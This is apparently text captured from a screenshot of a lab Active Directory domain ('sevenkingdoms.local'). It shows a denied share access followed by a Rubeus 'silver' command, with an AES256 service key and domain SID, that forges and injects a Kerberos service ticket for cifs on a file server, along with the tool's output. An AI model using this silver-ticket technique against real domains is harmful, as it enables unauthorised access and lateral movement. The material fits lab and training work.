 Select Administrator: cmd (running as sevenkingdoms\lord.varys)
C:\WINDOWS\system32>dir \\castelrock.sevenkingdoms.local\c$
Access is denied.
COMMANDO Mon 02/27/2023 17:49:44.07
C:\WINDOWS\system32>C:\Users\vinegrep\Rubeus.exe silver /user:robert.baratheon /domain:sevenkingdoms.local /aes256:9a0d5
11ea6556233b28c0c0ec576e120cfdb08c372ef5a7c4def5c829666d75f /sid:S-1-5-21-4243769114-3325725031-2403382846 /service:cifs
/castelrock.sevenkingdoms.local /ptt
Rubeus
v2.2.2
[*] Action: Build TGS
[*] Building PAC
[*] Domain         : SEVENKINGDOMS.LOCAL (SEVENKINGDOMS)
[*] SID            : S-1-5-21-4243769114-3325725031-2403382846
[*] UserId         : 500
[*] Groups         : 520,512,513,519,518
[*] ServiceKey     : 9A0D511EA6556233B28C0C0EC576E120CFDB08C372EF5A7C4DEF5C829666D75F
[*] ServiceKeyType : KERB_CHECKSUM_HMAC_SHA1_96_AES256
[*] KDCKey         : 9A0D511EA6556233B28C0C0EC576E120CFDB08C372EF5A7C4DEF5C829666D75F
[*] KDCKeyType     : KERB_CHECKSUM_HMAC_SHA1_96_AES256
[*] Service        : cifs
[*] Target         : castelrock.sevenkingdoms.local
[*] Generating EncTicketPart
[*] Signing PAC
[*] Encrypting EncTicketPart
[*] Generating Ticket
[*] Generated KERB-CRED
[*] Forged a TGS for 'robert.baratheon' to 'cifs/castelrock.sevenkingdoms.local'
[*] AuthTime       : 2/27/2023 5:50:22 PM
[*] StartTime      : 2/27/2023 5:50:22 PM
[*] EndTime        : 2/28/2023 3:50:22 AM
[*] RenewTill      : 3/6/2023 5:50:22 PM
[*] base64(ticket.kirbi):